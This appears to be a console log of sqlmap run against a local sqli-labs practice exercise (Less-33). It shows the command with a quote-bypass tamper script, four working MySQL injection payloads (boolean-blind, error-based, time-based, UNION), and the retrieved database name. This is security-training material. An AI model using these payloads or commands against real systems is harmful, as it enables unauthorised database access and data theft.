 H:\mytools\ONE-FOX集成工具箱_V5魔改版_by狐狸\gui_scan\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-33/?id=1" --batch --tamper=unmagicquotes --current-db
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.9.2#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:05:52 /2023-12-23/
[00:05:52] [INFO] loading tamper module 'unmagicquotes'
[00:05:52] [INFO] resuming back-end DBMS 'mysql'
[00:05:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=1' AND 3445=3445#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 9547 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT(9547=9547,1))),0x716a7a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- aPrW
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8916 FROM (SELECT(SLEEP(5)))vCvo)-- Sbcy
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=-4514' UNION ALL SELECT NULL,CONCAT(0x71627a7671,0x655a535a4670765356577058515a7a6c67727959797a7545747862484472526c64516c6c6c566374,0x716a7a7071),NULL#
---
[00:05:52] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:05:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[00:05:52] [INFO] fetching current database
[00:05:52] [WARNING] reflective value(s) found and filtering out
current database: 'security'
[00:05:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 00:05:52 /2023-12-23/